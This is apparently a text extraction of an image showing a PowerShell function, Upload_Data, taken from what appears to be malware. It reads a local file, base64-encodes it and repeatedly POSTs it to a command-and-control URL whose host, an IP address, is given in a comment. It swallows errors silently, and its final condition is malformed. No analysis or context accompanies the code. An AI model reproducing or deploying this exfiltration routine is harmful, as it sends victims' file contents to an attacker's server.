 function Upload_Data()
{
while($TRUe)
{
try
{
#http://185.244.149.218/game.php?NewsIID={GUID}
$url = $C2 + "game.php?NewsIID=" + $GUID;
$data = gc $path;
$data = ($data | out-string);
$data_UTF8 = [System.Text.Encoding]::UTF8.GetBytes($data);
$data_base64 = [Convert]::ToBase64String($data_UTF8);
$bytes_UTF8 = [System.Text.Encoding]::UTF8.GetBytes($data_base64);
$status = $Netobject.UploadData($url,"POST",$bytes_UTF8);
$Reply=[System.Text.Encoding]::ASCII.GetString($status);
$Reply = $Reply.trim();
$Reply.length;
if($Reply -eq 11{break;}
}
catch{$g4jBww_cMu = $_.Exception;}
}
}